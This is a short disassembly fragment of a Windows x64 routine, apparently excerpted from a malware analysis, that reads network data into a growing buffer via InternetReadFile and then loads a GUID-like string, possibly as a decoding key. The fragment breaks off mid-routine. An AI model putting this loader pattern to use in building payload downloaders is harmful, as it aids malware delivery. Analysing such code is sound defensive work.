 mov ecx, 401h ; Size
call j__malloc_base
lea r9, [rsp+68h+dwNumberOfBytesRead] ; lpdwNumberOfBytesRead
mov [rsp+68h+dwNumberOfBytesRead], edi
mov r8d, 400h ; dwNumberOfBytesToRead
mov rdx, rax ; lpBuffer
mov rcx, r14 ; hFile
mov rbp, rax
call cs:InternetReadFile
test eax, eax
jz short loc_1400011AC
nop dword ptr [rax+00h]
loc_140001160:
mov ecx, [rsp+68h+dwNumberOfBytesRead]
test ecx, ecx
jz loc_1400011F2
add esi, ecx
mov rcx, rbp ; Block
lea edx, [rsi+401h] ; Size
mov [rsi+rbp], dil
call j__realloc_base
lea r9, [rsp+68h+dwNumberOfBytesRead] ; lpdwNumberOfBytesRead
mov [rsp+68h+dwNumberOfBytesRead], edi
mov r8d, 400h ; dwNumberOfBytesToRead
mov rcx, r14 ; hFile
mov rbp, rax
lea rdx, [rsi+rax] ; lpBuffer
call cs:InternetReadFile
test eax, eax
jnz short loc_140001160
loc_1400011F2:
test esi, esi
jz short loc_1400011AC
lea rbx, String ; "7a7dd62b-c4ea-4bbb-9f3f-2e6d58aada40"
mov rcx, rbx ; lpString
call cs:lstrlenA
mov r9d, eax
test esi, esi
jz short loc_140001229